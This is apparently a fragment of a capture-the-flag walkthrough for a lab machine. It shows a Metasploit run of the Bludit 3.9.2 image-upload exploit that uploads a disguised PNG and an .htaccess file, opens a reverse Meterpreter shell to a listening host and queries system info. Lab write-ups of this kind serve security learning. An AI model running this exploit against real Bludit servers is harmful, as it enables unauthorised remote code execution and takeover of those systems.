 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.96 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.96:4444
[-] Exploit aborted due to failure: unknown: Connection timed out
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.96:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading nDBBqQljSg.png...
[*] Uploading .htaccess...
[*] Executing nDBBqQljSg.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.96:4444 → 10.10.10.191:53522) at 2020-06-12 21:10:33 +0000
[!] This exploit may require manual cleanup of '.htaccess' on the target
meterpreter > sysinfo
Computer : blunder
OS : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/php
meterpreter >
[+] Deleted .htaccess